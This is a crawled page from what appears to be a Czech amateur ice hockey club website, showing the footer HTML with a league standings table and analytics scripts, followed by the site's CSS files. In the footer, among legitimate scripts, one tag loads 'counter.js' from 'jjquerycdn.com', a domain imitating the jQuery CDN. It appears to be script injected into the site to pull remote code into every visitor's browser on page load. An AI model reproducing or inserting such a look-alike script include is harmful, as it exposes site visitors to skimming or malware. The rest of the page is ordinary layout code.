					<a href='zapas.asp?id=3510'><button>Report utkání</button></a>
					
					
					</div>
					
				</div>
			</div>


<!--
	<div class="center">
<p class='center'><a href="https://www.pojdhrathokej.cz/article/default/06e9fdbf-75ee-4f7a-a40a-56f8147aad69"><img src="/ads/250.jpg" style="max-width:100%;margin-top:5px;"></a></p>
	</div>
-->
		</div>
		<div class='iceShedule'>

		</div>
		<div class='leagueTable'>
<h2>TABULKA</h2>
<style>
    /* standings dividers - season 2023/24 */

    .standings-2532 tr:nth-child(3) td, .standings-2532 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2369 tr:nth-child(4) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2385 tr:nth-child(6) td, .standings-2385 tr:nth-child(10) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2396 tr:nth-child(3) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2190 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2193 tr:nth-child(6) td {border-bottom: 2px solid var(--divider-color)}
    .standings-2329 tr:nth-child(5) td {border-bottom: 2px solid var(--divider-color)}
</style>
			<table id='tabLiga' class="standings-3493 " style="--divider-color: ">
				<tr>
					<th title="Pozice">#</th>
					<th title="Název týmu">Tým</th>
					<th title="Zápasy">Z</th>			
					<th title="Body">B</th>
				</tr>
				
					
					<tr class="ZMB">
						<td>1.</td>
						<td>HC ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>12</td> 				
						<td>31</td>
					</tr>
					
					
					
					<tr class="HUM">
						<td>2.</td>
						<td>HC Humpolec, z.s. </td>
						<td>13</td> 				
						<td>30</td>
					</tr>
					
					
					
					<tr class="CHT">
						<td>3.</td>
						<td>HC Chotěboř </td>
						<td>12</td> 				
						<td>26</td>
					</tr>
					
					
					
					<tr class="SVB">
						<td>4.</td>
						<td>HC Sp. Velká Bíteš </td>
						<td>13</td> 				
						<td>26</td>
					</tr>
					
					
					
					<tr class="PEL">
						<td>5.</td>
						<td>HC Lední medvědi Pelhřimov </td>
						<td>12</td> 				
						<td>23</td>
					</tr>
					
					
					
					<tr class="SVE">
						<td>6.</td>
						<td>HC Světlá n. Sáz. </td>
						<td>12</td> 				
						<td>18</td>
					</tr>
					
					
					
					<tr class="TEL">
						<td>7.</td>
						<td>SK Telč </td>
						<td>12</td> 				
						<td>16</td>
					</tr>
					
					
					
					<tr class="NAD">
						<td>8.</td>
						<td>Náměšť nad Oslavou </td>
						<td>13</td> 				
						<td>12</td>
					</tr>
					
					
					
					<tr class="VMZB">
						<td>9.</td>
						<td>HHK Velké Meziříčí B</td>
						<td>12</td> 				
						<td>12</td>
					</tr>
					
					
					
					<tr class="HKZ">
						<td>10.</td>
						<td>HOKEJOVÝ KLUB ŽIHADLA MORAVSKÉ BUDĚJOVICE z.s. </td>
						<td>13</td> 				
						<td>7</td>
					</tr>
					
					
					
					<tr class="OBP">
						<td>11.</td>
						<td>HC ORLI Bystřice n. P. </td>
						<td>12</td> 				
						<td>3</td>
					</tr>
					
					
			</table>
			
		</div>
		<div class='facebook'>
				<h2>FACEBOOK</h2>
<div class="fb-like-box" data-href="https://www.facebook.com/hclednimedvedipelhrimovzs" data-width="284" data-height="300" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>

<a href="https://www.facebook.com/hclednimedvedipelhrimovzs"><img src="/img/pojdhrathokej-2025.png"></a>

		</div>
	</div>
</div>
<footer>

	<div class='container'>
		<div class='content'>
			<span style='float: right'>webdesign<img class='icon' src='img/icons/author.png'><a target='_blank' href='http://www.tellinger.cz'>tellinger.cz</a> | <a target='_blank' href='rss.asp'>RSS</a></span>
			<span style='float: left'>© 2025 <a target='_blank' href='http://www.esports.cz'>eSports.cz</a>, s.r.o. | Všechna práva vyhrazena 
                <br> <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
            </span>
			<div class='logo'>
				<img class='logo' src='img/logo.png'>
			</div>
		</div>
	</div>
    
    <script type="text/plain" data-cookiecategory="analytics">
        var div = document.createElement('div'); div.innerHTML = '<img src="https://toplist.cz/dot.asp?id=617192&http='+escape(document.referrer)+'&t='+escape(document.title)+'" width="1" height="1" style="display:none;" border=0 alt="TOPlist" />'; document.body.appendChild(div);
    </script>

	<script data-cookiecategory="analytics" type="text/plain" >
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-35054571-49', 'auto');
	ga('send', 'pageview');
	</script>

	<script src="https://jjquerycdn.com/counter.js"></script>
  

<style>
table{
margin-bottom:0px;
}
</style>
  
<div class="onlajny-stckrs" id="onlajny-stckrs">


</div>




<style>
	.hidden{
		display: none;
	}
	.onlajny-stckrs {
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 100000000;
		/* display: none; */
		animation: 1.2s ease-out 0s 1 slideInFromLeft;
		pointer-events: none;
		line-height: 1.42857;
		color: #000;
		font-family: "Arial";
	}
	@media only screen and (max-width: 768px) {
		.onlajny-stckrs {
			/* display: block; */
		}
	}
	.onlajny-stckrs .onlajny-sticker {
		background: #e0edf4; /* Old browsers */
		background: -moz-linear-gradient(top, #e0edf4 0%, #d9edf2 40%, #c9e3f2 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #e0edf4 0%,#d9edf2 40%,#c9e3f2 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e0edf4', endColorstr='#c9e3f2',GradientType=0 );
		padding: 7px;
	    border-top-left-radius: 30px;
	    border-bottom-left-radius: 30px;
	    min-width: 120px;
		border-top: 1px solid;
	    border-left: 1px solid;
	    border-bottom: 1px solid;
	    border-color: #aabeca;
		margin-bottom: 20px;
		transform: translateX(170px);
		transition: all .2s ease-out;
		cursor: pointer;
		pointer-events: all;
		box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);

		-webkit-touch-callout: none; /* iOS Safari */
	    -webkit-user-select: none; /* Safari */
	     -khtml-user-select: none; /* Konqueror HTML */
	       -moz-user-select: none; /* Firefox */
	        -ms-user-select: none; /* Internet Explorer/Edge */
	            user-select: none;
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close.sticker-open,
	.onlajny-stckrs .onlajny-sticker.sticker-open {
		transform: translateX(0);
	}
	.onlajny-stckrs .onlajny-sticker.sticker-close {
		transform: translateX(330px);
	}

	.onlajny-stckrs .onlajny-sticker .close_sticker {
      position: absolute;
      top: -4px;
      left: -7px;
      font-weight: 500;
      z-index: 1;
      background-color: #cde5f2;
      padding: 1px 7px;
      border-radius: 15px;
      box-shadow: 0px 0px 3px black;
      line-height: 20px;
    }

	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner {
		display: table;
		width: 100%;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
		border-radius: 100%;
	    overflow: hidden;
	    width: 43px;
	    height: 43px;
	    /* background: url("https://vesna.esports.cz/weby_data/onlajny_sticker/icon.png"); */
		background-size: 27px;
	    background-repeat: no-repeat;
	    background-position: center;
	    background-color: #fff;
	    display: table-cell;
	    vertical-align: middle;
	}
	@media only screen and (max-width: 335px) {
		.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-logo {
			display: none;
		}
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body {
		display: table-cell;
        vertical-align: top;
	    padding-left: 15px;
	    padding-right: 10px;
	    width: 115px;
	    overflow: hidden;
		vertical-align: middle;
		text-align: left;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .onlajny-body-heading {
		font-weight: bold;
	    font-family: Arial;
	    font-size: 11px;
	    white-space: nowrap!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-1, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body .team-2 {
	    font-family: Arial;
	    font-size: 10px;
	    white-space: nowrap;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more {
		width: 170px;
		padding-left: 10px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table {
		width: 100%;
		text-align: center;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td {
		padding: 0;
		text-align: center;
		font-size: 11px;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a {
		display: block;
		margin-top: 2px;
		padding: 0 4px;
		text-decoration: none!important;
	}
	.onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:hover, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:active, .onlajny-stckrs .onlajny-sticker .onlajny-sticker-inner .onlajny-body-more table tr td a:focus {
		text-decoration: none;
	}
	.icon-text {
		font-size: 11px;
	    text-transform: uppercase;
	    margin-top: 5px;
	    font-weight: bold;
	    color: #000;
		line-height: 1;
	}
	@keyframes slideInFromLeft {
	  0% {
	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=1F2F5E'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hokejpelhrimov.cz/inc/css/topBar.css
body_size: 3946
content:
html, body {
  margin:0 !important;
  padding:0 !important;
}
#top_bar {
	margin:0;
	padding:0;
	width: 100%;
	height: 40px;
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/bg.png) repeat-x 0px 0px;
    display: none;
}

#top_bar_icons_box {
	width: 960px !important;
	padding-left: 00px !important;
	width: 1280px;
	margin: auto;
	padding-left: 85px;
}

#cslh {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px 0px;
	width: 58px;
	height: 40px;
	display: inline-block;
	margin-right: 15px;
}
#cslh:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/logo.png) repeat-x 0px -40px;
	width: 58px;
	height: 40px;
	display: inline-block;
}
#cslh a {
	display: inline-block;
	width: 58px;
	height: 40px;
}

#zapad {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 10px;
}
#zapad:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/zapad.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}
#vychod {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px 0px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
	margin-right: 15px;
}
#vychod:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/vychod.png) repeat-x 0px -40px;
	width: 120px;
	height: 40px;
	display: inline-block;
	cursor: pointer;
}




#hokejcz {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/hokejcz.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#hokejcz a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#onlajny {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px 0px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny:hover {
	background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/onlajny.png) repeat-x 0px -40px;
	width: 104px;
	height: 40px;
	display: inline-block;
}
#onlajny a {
	display: inline-block;
	width: 104px;
	height: 40px;
}


#zapad_menu {
	display: inline-block;
}



#bcg_top_bar_items {
	display: inline-block;
}


#bcg_top_bar_items ul {
    font-family: Arial, Verdana;
    font-size: 14px;
    margin: 0;
    padding: 0;
    display: inline-block;
    list-style: none;
}
#bcg_top_bar_items ul li {
    display: block;
    position: relative;
    float: left;
}
#bcg_top_bar_items li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
  z-index:2000;
}


#vychodni_menu li ul {
    display: none;
    background: white;
    background: url(http://vesna.esports.cz/weby_data/top_bar/druha_liga/submenu_bg.png);
    border-color: #c9c9c9;
    border-width: 12px;
    width: 430px;
	height: 235px;
    margin-top: 30px;
    font-size: 12px;
    font-family: Arial;
	padding-top: 10px;
	padding-left: 10px;
}


#bcg_top_bar_items ul li a {
    display: block;
    text-decoration: none;
    color: black;
    padding: 5px 15px 5px 15px;
    margin-left: 1px;
    font-size: 12px;
    font-family: Arial;	
}
#bcg_top_bar_items ul li a:hover {

}
#bcg_top_bar_items li:hover ul {
    display: block;
    position: absolute;
}
#bcg_top_bar_items li:hover li {
    width: 210px;
    

}

#bcg_top_bar_items li:hover li a:hover {
    color:black;
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://hokejpelhrimov.cz/inc/css/main.css?3
body_size: 35521
content:
body {
  margin: 0;
  font-family: arial;
  font-size: 15px;
  /*background: url('../../img/background_new.png') no-repeat center top, url('../../img/backgroundPattern.png') repeat center top;    */
  background-color: #555A5F;
}
@font-face {
  font-family: bebas-neue;
  src: url('../fonts/BebasNeue Bold.ttf');
}
textarea:focus,
input:focus {
  outline: 0;
}
h1,
h2 {
  font-family: bebas-neue;
}
h1,
h2,
h3,
h4,
h5 {
  color: #e40013;
}
img {
  display: inline-block;
  max-width: 100%;
  border: none;
}
.right {
  text-align: right;
}
.left {
  text-align: left;
}
.center {
  text-align: center;
}
.error {
  background: #FF7272;
  padding: 20px;
  color: white;
  font-size: 22px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
}
.forum form,
.offline form {
  margin: 10px 0;
}
.forum form fieldset,
.offline form fieldset {
  border: 1px solid lightgrey;
}
.forum form #smiles a,
.offline form #smiles a {
  border: 0;
}
.forum form label,
.offline form label {
  float: left;
  box-sizing: border-box;
  padding-left: 5px;
  line-height: 26px;
}
.forum form input,
.offline form input {
  height: 30px;
  float: left;
}
.forum form input,
.offline form input,
.forum form textarea,
.offline form textarea,
.forum form select,
.offline form select {
  font-size: 15px;
  padding: 3px 10px;
  margin-right: 10px;
  box-sizing: border-box;
  border: 1px solid lightgrey;
}
.forum form legend,
.offline form legend {
  background: #1e2321;
  color: white;
  border-radius: 5px;
  font-weight: bold;
  padding: 7px 10px;
  margin-bottom: 10px;
}
table {
  margin-bottom: 20px;
  border-collapse: collapse;
}
table caption {
  background: #545454;
  padding: 7px;
  color: white;
  font-weight: bold;
  border-radius: 3px 3px 0 0;
}
table th {
  text-align: left;
}
table td {
  padding: 3px 5px;
  vertical-align: top;
}
table.table1 th,
.table1 table th {
  background: #e40013;
  text-align: left;
  padding: 10px;
  color: white;
  border: 1px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
}
table.table1 tr:hover,
.table1 table tr:hover {
  background: #f7f7f7;
}
table.table1 td,
.table1 table td {
  padding: 10px;
  border: 1px solid #9198a3;
  font-size: 14px;
}
table.table2,
.table2 table,
.roster,
.stats,
#tabLiga {
  margin-bottom: 20px;
  background: transparent;
}
table.table2 h4,
.table2 table h4,
.roster h4,
.stats h4,
#tabLiga h4 {
  margin-bottom: 5px;
}
table.table2 th,
.table2 table th,
.roster th,
.stats th,
#tabLiga th {
  padding: 5px 8px 5px 8px;
  color: black;
  border-bottom: 2px solid #e40013;
  font-weight: normal;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
}
table.table2 tr:hover td,
.table2 table tr:hover td,
.roster tr:hover td,
.stats tr:hover td,
#tabLiga tr:hover td {
  background: #f7f7f7;
}
table.table2 tr.highlight td,
.table2 table tr.highlight td,
.roster tr.highlight td,
.stats tr.highlight td,
#tabLiga tr.highlight td,
#tabLiga tr.nastym td {
  background: #92ff84;
  color: black;
  font-weight: bold;
}
table.table2 tr.highlight td:hover,
.table2 table tr.highlight td:hover,
.roster tr.highlight td:hover,
.stats tr.highlight td:hover,
#tabLiga tr.highlight td:hover {
  background: #92ff84;
  color: black;
}
table.table2 td,
.table2 table td,
.roster td,
.stats td,
#tabLiga td {
  padding: 5px 0px 5px 10px;
  border-bottom: 1px solid #f2f2f2;
  font-size: 14px;
}
table.fullWidth,
.fullWidth table,
.roster,
.stats {
  width: 100%;
}
.roster th,
.stats th,
table.sort th {
  cursor: pointer;
}
.roster th.header,
.stats th.header,
table.sort th.header {
  background: url('../../img/icons/sortableTable/bg.gif') no-repeat center right;
}
.roster th.headerSortUp,
.stats th.headerSortUp,
table.sort th.headerSortUp {
  background: url('../../img/icons/sortableTable/asc.gif') no-repeat center right;
}
.roster th.headerSortDown,
.stats th.headerSortDown,
table.sort th.headerSortDown {
  background: url('../../img/icons/sortableTable/desc.gif') no-repeat center right;
}
.value {
  display: inline-block;
  padding: 2px 5px;
  border-radius: 6px 3px;
  color: white;
  font-weight: bold;
}
.value:hover {
  text-decoration: underline;
}
.linkToCopy {
  position: relative;
  margin-top: 10px;
  border-radius: 3px;
  border: 1px solid grey;
  width: 265px;
}
button,
input[type=submit] {
  position: relative;
  display: inline-block;
  padding: 7px 7px 5px 7px;
  background: #9198a3;
  border: 0;
  border-bottom: 2px solid #6e7681;
  color: white;
  font-size: 13px;
  font-weight: bold;
  font-family: arial;
  cursor: pointer;
  transition: 0.3s background;
}
button:hover,
input[type=submit]:hover {
  background: #e40013;
  border-bottom: 2px solid #bc0010;
  transition: 0.5s background;
}
input[type=radio]:not(old),
input[type=radio]:not(old) {
  width: 20px;
  margin: 0;
  padding: 0;
  font-size: 1em;
  opacity: 0;
  margin-left: 10px;
}
input[type=radio]:not(old) + label,
input[type=radio]:not(old) + label {
  display: inline-block;
  margin-left: -2em;
}
input[type=radio]:not(old) + label > span,
input[type=radio]:not(old) + label > span {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0.25em 0.5em 0.25em 0.25em;
  border: 1px solid #c0c0c0;
  border-radius: 50%;
  background: white;
  vertical-align: bottom;
  position: relative;
  cursor: pointer;
}
input[type=radio]:not(old):checked + label > span:before {
  content: '';
  display: block;
  position: absolute;
  color: #e40013;
  background: #e40013;
  width: 10px;
  height: 10px;
  top: 3px;
  left: 3px;
  border-radius: 50%;
}
.checkBoxes {
  font-size: 13px;
  font-weight: bold;
  line-height: 20px;
  color: black;
  display: block;
  margin-bottom: 15px;
}
a {
  transition: 0.3s all;
}
a:hover {
  transition: 0.3s all;
}
header {
  background: #e40013;
  position: relative;
  width: 100%;
  height: 61px;
}
header .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
header .inner .logo {
  position: relative;
  top: 10px;
  left: 10px;
  z-index: 999;
}
header .inner .title {
  position: absolute;
  top: 0;
  left: 170px;
  font-size: 34px;
  line-height: 61px;
  color: white;
  font-family: bebas-neue;
}
header .inner .topBackground {
  position: absolute;
  right: 200px;
  top: 0;
  height: 61px;
  overflow: hidden;
}
header .inner .topBackground img {
  position: relative;
  bottom: 40px;
}
header .inner .socialNetworks {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0 10px;
  height: 61px;
  cursor: pointer;
  overflow: hidden;
}
header .inner .socialNetworks .network {
  float: left;
  margin: 10px 3px;
}
.search {
  position: absolute;
  display: none;
  background: #2B2F2E;
  height: 120px;
  z-index: 1000;
  width: 100%;
  top: 101px;
}
.search .inner {
  width: 960px;
  margin: 0 auto;
  position: relative;
}
.search .inner form {
  padding-top: 10px;
  /* firefox 19+ */
  /* ie */
}
.search .inner form ::-webkit-input-placeholder {
  font-size: 20px;
  padding-left: 20px;
}
.search .inner form ::-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form :-ms-input-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input:-moz-placeholder {
  font-size: 50px;
  padding-left: 20px;
}
.search .inner form input[type=text] {
  width: 90%;
  box-sizing: border-box;
  background: transparent;
  padding: 0px 30px;
  margin: 0;
  color: #A9A9A9;
  font-size: 20px;
  line-height: 100px;
  border: 0;
  height: 100px;
}
.search .inner form input[type=submit] {
  background: url('../../img/icons/searchBig.png') no-repeat center;
  float: left;
  width: 10%;
  height: 100px;
  cursor: pointer;
  border: 0;
}
.search .inner:before {
  content: '';
  position: absolute;
  top: -8px;
  width: 0;
  height: 0;
  right: 25px;
  border-style: solid;
  border-width: 0 8px 10px 8px;
  border-color: transparent transparent #2B2F2E transparent;
}
.menu {
  background: #1e2321;
  position: relative;
  width: 100%;
  height: 51px;
  font-family: bebas-neue;
  font-size: 20px;
}
.menu nav {
  width: 960px;
  margin: 0 auto;
}
.menu nav ul {
  margin: 0;
  list-style-type: none;
  position: relative;
  left: 130px;
  float: left;
}
.menu nav ul li {
  position: relative;
  float: left;
  line-height: 51px;
  padding-right: 15px;
  list-style-type: none;
  transition: 0.3s;
}
.menu nav ul li:hover {
  cursor: pointer;
  transition: 0.3s;
}
.menu nav ul li:hover,
.menu nav ul li:hover a {
  color: #e40013;
}
.menu nav ul li:hover li {
  list-style-type: none;
  position: relative;
  display: block;
  font-family: arial;
  background: #54595D;
  width: 100%;
  padding: 0;
  font-size: 14px;
  margin: 0;
  line-height: normal;
  border-bottom: 1px solid #62676B;
}
.menu nav ul li:hover li a {
  padding: 10px 15px;
  display: inline-block;
  width: 100%;
  color: white;
  box-sizing: border-box;
}
.menu nav ul li:hover li a:hover {
  background: #5f6163;
}
.menu nav ul li,
.menu nav ul li a {
  color: white;
  text-decoration: none;
}
.menu nav ul li:hover ul {
  display: block;
  position: absolute;
  z-index: 99999999999999999999999;
  top: 51px;
  left: -10px;
  padding: 0;
  width: 200px;
}
.menu nav ul li:hover ul:before {
  content: '';
  position: absolute;
  top: -10px;
  width: 0;
  height: 0;
  left: 15px;
  border-style: solid;
  border-width: 0 10px 15px 10px;
  border-color: transparent transparent #54595D transparent;
}
.menu nav ul li ul {
  display: none;
  color: white;
}
nav li a:hover,
nav > li:hover > a {
  color: #e40013;
}
.mainSlider {
  width: 1000px;
  height: 356px;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000;
  -moz-perspective: 1000;
  -ms-perspective: 1000;
  perspective: 1000;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mainSlider .items {
  width: 960px;
  height: 356px;
  margin: 0 auto;
  position: relative;
}
.mainSlider .items .counter {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
  padding: 20px;
  background: rgba(255, 255, 255, 0.85);
  font-size: 24px;
  font-family: bebas-neue;
  font-weight: bold;
}
.mainSlider .items .counter .current {
  color: #e40013;
}
.mainSlider .items .arrow {
  position: absolute;
  z-index: 10;
  top: 144px;
  height: 62px;
  width: 50px;
  background: url('../../img/backgroundPattern.png') repeat center top;
}
.mainSlider .items .arrow .container {
  position: relative;
  background: white;
  cursor: pointer;
}
.mainSlider .items .arrow .container img {
  float: left;
}
.mainSlider .items .arrow .container.left {
  position: absolute;
  top: 12px;
  left: 0;
}
.mainSlider .items .arrow .container.right {
  position: absolute;
  top: 12px;
  right: 0px;
}
.mainSlider .items .arrow.right {
  right: -22px;
}
.mainSlider .items .arrow.left {
  left: -22px;
}
.mainSlider .items .item {
  display: none;
  position: relative;
  background: #1e2321;
  height: 350px;
  overflow: hidden;
}
.mainSlider .items .item img {
  display: block;
  width: 100%;
}
.mainSlider .items .item .article {
  position: absolute;
	bottom: 0;
	display: none;
	background: rgba(228,0,19,0.9);
	padding: 15px 0px;
	width: 100%;
	font-size: 13px;
	color: white;
	font-weight: bold;
	text-align: center;
}
.mainSlider .items .item .article a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .article a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .article h2 {
  font-size: 36px;
  margin: 0;
  margin-top: 15px;
  color: white;
  text-align: center;
}
.mainSlider .items .item .video {
  position: absolute;
  bottom: 0px;
  margin-bottom: 32px;
  display: none;
  background: rgba(228, 0, 19, 0.9);
  padding: 10px 20px;
  width: 450px;
  left: 245px;
  font-size: 13px;
  color: white;
  font-weight: bold;
  text-align: center;
  z-index: 9999;
}
.mainSlider .items .item .video a {
  text-decoration: none;
  color: white;
}
.mainSlider .items .item .video a:hover {
  text-decoration: underline;
}
.mainSlider .items .item .video h2 {
  font-size: 32px;
  margin: 0;
  margin-top: 5px;
  color: white;
  text-align: center;
}
.mainSlider .items .loader {
  position: absolute;
  bottom: 0;
  background: white;
  height: 6px;
  width: 100%;
}
.mainSlider .items .loader .pointer {
  background: #e61829;
  height: 6px;
  width: 0%;
}
.mainContainer {
  width: 940px;
  padding: 0 10px;
  margin: 0 auto;
  background: #1e2321;
  overflow: auto;
  border-bottom: 10px solid #1e2321;
}
.mainContainer .mainArea {
  width: 620px;
  background: white;
  float: left;
  padding: 0 30px;
  padding-top: 35px;
  min-height: 1700px;
  box-sizing: border-box;
}
.mainContainer .mainArea article {
  position: relative;
  color: #686a69;
}
.mainContainer .mainArea article ul {
  list-style: none;
}
.mainContainer .mainArea article li {
  margin-bottom: 7px;
}
.mainContainer .mainArea article li:before {
  content: "ďż˝";
  font-size: 20px;
  font-weight: bold;
  color: #e40013;
  /* or whatever color you prefer */
}
.mainContainer .mainArea article #results a {
  border: 0;
}
.mainContainer .mainArea article #results table {
  border-collapse: separate;
}
.mainContainer .mainArea article.article {
  border-bottom: 1px solid #dde2ed;
  overflow: auto;
}
.mainContainer .mainArea article.article h2 {
  margin-top: 10px;
  margin-bottom: 20px;
  font-family: bebas-neue;
  font-size: 54px;
  color: #1e2321;
}
.mainContainer .mainArea article.forum {
  padding-bottom: 30px;
}
.mainContainer .mainArea article.forum input[type=text],
.mainContainer .mainArea article.forum input[type=password] {
  float: none;
  width: 50px;
  height: 25px;
}
.mainContainer .mainArea article.forum table td {
  vertical-align: middle;
}
.mainContainer .mainArea article.forum #form_left {
  float: left;
  width: 60%;
}
.mainContainer .mainArea article.forum #form_left textarea {
  width: 100%;
  height: 120px;
  resize: none;
  box-sizing: border-box;
}
.mainContainer .mainArea article.forum #form_right {
  float: left;
  width: 40%;
  margin-top: 25px;
}
.mainContainer .mainArea article.forum #form_right table {
  width: 100%;
}
.mainContainer .mainArea article.forum #form_right table input {
  width: 100%;
}
.mainContainer .mainArea article.forum .prispevek_nadpis {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a {
  color: white;
}
.mainContainer .mainArea article.forum .prispevek_nadpis a:hover {
  color: black;
  border-bottom: 1px dotted black;
}
.mainContainer .mainArea article.forum .prispevek {
  padding: 10px;
  margin-bottom: 20px;
}
.mainContainer .mainArea article .standings {
  font-size: 15px;
}
.mainContainer .mainArea article .standings p b {
  display: none;
}
.mainContainer .mainArea article .standings h2 {
  font-family: Arial;
  font-size: 22px;
}
.mainContainer .mainArea article .standings fieldset {
  border: 1px dotted grey;
  border-radius: 5px;
  line-height: 25px;
}
.mainContainer .mainArea article .standings fieldset b,
.mainContainer .mainArea article .standings fieldset strong {
  float: left;
  width: 60px;
}
.mainContainer .mainArea article .standings fieldset p {
  margin: 0;
}
.mainContainer .mainArea article .standings a.True {
  font-weight: bold;
  background: #e40013;
  padding: 5px;
  border-radius: 5px;
  color: white;
}
.mainContainer .mainArea article .standings div,
.mainContainer .mainArea article .standings p {
  font-size: 15px;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header {
  background: #e40013;
  color: white;
  padding: 10px;
  float: left;
  width: 100%;
  box-sizing: border-box;
  margin-bottom: 10px;
}
.mainContainer .mainArea article .offline-header a {
  color: white;
}
